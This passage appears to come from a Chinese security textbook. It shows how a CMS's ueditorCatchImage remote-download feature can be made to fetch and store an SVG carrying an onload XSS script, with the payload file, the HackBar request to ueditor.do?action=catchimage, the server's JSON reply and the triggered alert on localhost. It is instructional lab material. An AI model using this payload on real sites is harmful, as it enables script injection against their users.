 此外，由于该功能点的特殊性——ueditorCatchImage()函数功能是获取并下载远程URL 图
片，因此我们可以制作一个含有XSS脚本的SVG图片，该图片内容如图8-43所示。
poc.svg ×
<svg xmlns="http://www.w3.org/2000/svg" onload="alert('ueditorCatchImage方法 SSRF 漏洞利用测试')"/>
图8-43 含有XSS脚本的SVG图片
然后将该文件放到指定网址上，如这里将该文件命名为poc.svg，并将其放在 Apache 服务器
的ctf文件目录下，然后传入该地址，如图8-44所示。
可以看到远程下载成功，并返回了路径，访问该地址即可触发 XSS 漏洞，如图8-45所示。
{
"state": "SUCCESS",
"list": [
{
"state": "SUCCESS",
"url": "/uploads/1/image/public/202011/20201121164414_q5qewf03gl.svg",
"source": "http://127.0.0.1:80/ctf/poc.svg"
}
]
}
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://localhost:8080/cmscp/core/ueditor.do?action=catchimage
Split URL
Execute Post data Referer User Agent Cookies Clear All
source[]=http://127.0.0.1:80/ctf/poc.svg
图8-44 将图片文件放在指定网址上
localhost:8080/uploads/1/image/public/202011/20201121164414_q5qewf03gl.svg
localhost:8080 显示
ueditorCatchImage方法 SSRF 漏洞利用测试
确定
图8-45 测试成功